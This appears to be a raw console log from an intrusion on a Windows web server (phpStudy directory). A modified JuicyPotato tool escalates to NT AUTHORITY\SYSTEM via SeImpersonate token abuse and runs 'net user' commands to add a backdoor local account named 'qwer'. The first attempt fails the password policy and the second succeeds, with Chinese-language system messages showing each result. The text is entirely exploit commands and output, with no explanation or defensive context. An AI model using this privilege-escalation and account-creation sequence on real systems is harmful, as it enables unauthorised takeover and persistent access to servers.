 C:\phpStudy\WWW> system.exe -p "net user qwer qwe123456 /add"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4336
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\system.exe -s 17990
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:17990...
[+] Command server connected!
=================================
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
=================================
C:\phpStudy\WWW> system.exe -p "net user qwer qwe1234567890. /add"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4581
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\system.exe -s 21021
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:21021...
[+] Command server connected!
=================================
命令成功完成。
=================================